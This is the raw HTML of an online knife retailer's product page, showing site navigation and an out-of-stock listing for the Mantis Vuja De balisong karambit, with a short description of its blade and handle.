				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	 <div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>
</div>

  
  
						<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
						<script type="text/javascript">
						  var widgetId1;
						  var widgetId2;
						  var onloadCallback = function() {
							
							widgetId1 = grecaptcha.render(document.getElementById('dynamic_recaptcha_tell'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
							
							widgetId2 = grecaptcha.render(document.getElementById('dynamic_recaptcha_reviews'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
						  };
						</script>
					
  

  <span id="message"></span>
  
  <div class="product-info" itemscope itemtype="http://schema.org/Product">
	<div class="left">
	  <!--// Start Hide Image //-->
	  <div class="image">
		
		<a href="images/products/large_29447_MANMK4GSW-Mantis-Vuja-De-Karambit-Balisong-Green-01.jpg" class="cloud-zoom colorbox_det" id='zoom1' rel="adjustX: 20, adjustY: 0, tint: '#000000', tintOpacity: 0.2, useWrapper: true, zoomWidth: '300', zoomHeight: '400', showTitle: false">
		<img src="images/products/detail_29447_MANMK4GSW-Mantis-Vuja-De-Karambit-Balisong-Green-01.jpg" alt="detail_29447_MANMK4GSW-Mantis-Vuja-De-Karambit-Balisong-Green-01.jpg" id="image" class="zoom_bttn" /><br>
		<span id="zoom-image"><i class="fa fa-search"></i> &nbsp;Zoom</span></a>												  
	  </div>
	  <div class="image-additional"><a href="images/products/large_29447_MANMK4GSW-Mantis-Vuja-De-Karambit-Balisong-Green-01.jpg" title="" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_29447_MANMK4GSW-Mantis-Vuja-De-Karambit-Balisong-Green-01.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?pimg=29447&amp;w=100&amp;h=100" title="" alt="#" /></a><a href="images/products/large_29447_MANMK4GSW-Mantis-Vuja-De-Karambit-Balisong-Green-02.jpg" title="" class="cloud-zoom-gallery colorbox" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_29447_MANMK4GSW-Mantis-Vuja-De-Karambit-Balisong-Green-02.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?img=10229&amp;w=100&amp;h=100" title="" alt="#" /></a></div>
	  <!--// End Hide Image //-->
	</div>
	<div class="right">
	  <h1 itemprop="name">Mantis Knives MK-4GSW Vuja De Balisong Karambit Crossover Knife (2 Inch Hawkbill Black Stonewash Blade) Green G10 Handle MANMK4GSW</h1>
	  <div class="description"> 
		  <span><b>MANUFACTURER</b>: <a class=manuLink href="https://www.osograndeknives.com/catalog/m-mantis-knives-173-1.html" itemprop="brand">Mantis Knives</a><br>
		  <b>SKU</b>:</span> MANMK4GSW<br>
		  <b>MPN</b>: <span itemprop="mpn">MANMK4GSW</span>
		  
	  </div>
	  	  	<span style="font-weight:bold;font-size:2.1em;color:#DF0000;">Out of Stock!</span><br>
	  	<p style="font-weight:bold;">This product is currently unavailable. By signing up below we will automatically email you when the product is back in stock.</p>
	  	<p>
	  	<input type="button" class="button" value="SHOP SIMILAR ITEMS" onclick="javascript: document.location = '/index.php?l=product_list&c=10';">
	  </p>
	  		
		
		
		
							<!-- JR Added Related Categories -->
														<div class="description">
							<b>RELATED CATEGORIES</b><br>
<a class=manuLink href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">All Folding Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/karambit-folding-knives-7-1.html">Karambit Folding Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/butterfly-knives-8-1.html">Butterfly Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/hawkbill-folders-330-1.html">Hawkbill Folders</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/balisong-knives-1582-1.html">Balisong Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/karambits-1585-1.html">Karambits</a></div>
							  <div class="review">
		
		
	  </div>
	  <div class="review">
		<div>Customer Reviews: <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><a onclick="tab_toggle('#tab-review');"></a></span><br><a onclick="tab_toggle('#tab-review');"><img src="images/banners/Add-Icon01.gif" alt="Read Reviews | Write a Review"> Read Reviews | Write a Review</a></div>
	  </div>
	  
	</div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Description</a><!--// Start Hide ReviewsTab //--><a href="#tab-review">Reviews</a><!--// End Hide ReviewsTab //--><a href="#tab-friend">Tell a Friend</a></div>
  
<div id="tab-description" class="tab-content">
	<p>The Mantis Vuja De Karambit Balisong measures 4.75 inches closed and features a 2 inch M-VX stainless hawkbill blade with dual thumb studs. The handle has G-10 scales with machined hole cutouts and a finger ring. The stainless steel 2-way pocket clip is reversible for ambidextrous tip-up carry pocket clip. Handles lock open and closed using spring a loaded latch and push button lock.</p>
